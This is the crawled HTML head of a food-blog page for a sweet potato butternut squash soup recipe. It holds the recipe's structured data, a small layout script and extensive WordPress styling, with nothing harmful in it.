

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/
body_size: 60859
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Sweet Potato Butternut Squash Soup &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Sweet Potato Butternut Squash Soup","author":{"@type":"Person","name":"Teresa Ambra"},"description":"This sumptuous Sweet Potato Butternut Squash Soup is perfect comfort food on bleary, cold winter days. It's filled with apples, leeks, sweet potatoes, butternut squash &amp; fresh ginger &amp; lightly seasoned with cinnamon. Healthy, low calorie, clean eating, gluten free &amp; vegan.","datePublished":"2018-03-08T07:21:31+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sweet-Potato-Butternut-Squash-Soup-33157.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sweet-Potato-Butternut-Squash-Soup-33157-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sweet-Potato-Butternut-Squash-Soup-33157-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sweet-Potato-Butternut-Squash-Soup-33157-480x270.jpg"],"recipeYield":["14"],"prepTime":"PT30M","cookTime":"PT30M","totalTime":"PT60M","recipeIngredient":["2 large butternut squashes ((2 \u00bd to 3 lbs. each), peeled and cut in \u00bd-inch chunks    )","2 large sweet potatoes (peeled and cut in \u00bd-inch chunks)","4 medium gala apples (cored, diced (unpeeled) (or 6 small apples))","1  leek (green top removed, washed thoroughly and diced)","2 cloves garlic (minced)","1  white onion (chopped)","2 tbsp. fresh ginger (peeled and grated (or more to taste))","32 oz. ctn. vegetable broth (or more if desired )","1-2 tsp. cinnamon (as desired)","1 tsp. pink Himalayan sea salt","1\/4 cup pumpkin seeds (for garnish, if desired)","1 tsp. cinnamon (for garnish, if desired)"],"recipeInstructions":[{"@type":"HowToStep","text":"Pour vegetable broth into a large Dutch oven or stock pot.","name":"Pour vegetable broth into a large Dutch oven or stock pot.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-0"},{"@type":"HowToStep","text":"Add butternut squash, sweet potatoes, apples, leeks, garlic, onion, ginger, cinnamon and salt.","name":"Add butternut squash, sweet potatoes, apples, leeks, garlic, onion, ginger, cinnamon and salt.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-1"},{"@type":"HowToStep","text":"Cover with lid and bring veggies to a simmer.","name":"Cover with lid and bring veggies to a simmer.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-2"},{"@type":"HowToStep","text":"Cook over low to medium heat until sweet potatoes are tender about 30 minutes.","name":"Cook over low to medium heat until sweet potatoes are tender about 30 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-3"},{"@type":"HowToStep","text":"With an immersion blender, puree soup until smooth.","name":"With an immersion blender, puree soup until smooth.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-4"},{"@type":"HowToStep","text":"If desired, add additional broth to thin the soup.","name":"If desired, add additional broth to thin the soup.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-5"},{"@type":"HowToStep","text":"Ladle soup into bowls.","name":"Ladle soup into bowls.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-6"},{"@type":"HowToStep","text":"Garnish with pumpkin seeds and cinnamon, if desired.","name":"Garnish with pumpkin seeds and cinnamon, if desired.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/#wprm-recipe-134636-step-0-7"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Wow, this recipe sounds so delicious and easy to make! I love how you combined the natural sweetness of the sweet potatoes and pumpkin with the ginger and cinnamon. I especially love that it only takes 30 minutes to make, perfect for busy days. I'll definitely try this this weekend!","author":{"@type":"Person","name":"horror games"},"datePublished":"2024-09-12"}],"recipeCategory":["Main Dish","Soup, Stews and Chowders"],"recipeCuisine":["American"],"keywords":"butternut squash, gluten free, main dish, soup, sweet potatoes, vegan","nutrition":{"@type":"NutritionInformation","calories":"139 kcal","carbohydrateContent":"33 g","proteinContent":"3 g","fatContent":"1 g","saturatedFatContent":"0.2 g","transFatContent":"0.001 g","sodiumContent":"170 mg","fiberContent":"6 g","sugarContent":"11 g","unsaturatedFatContent":"0.5 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Sweet Potato Butternut Squash Soup Comments Feed" href=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) 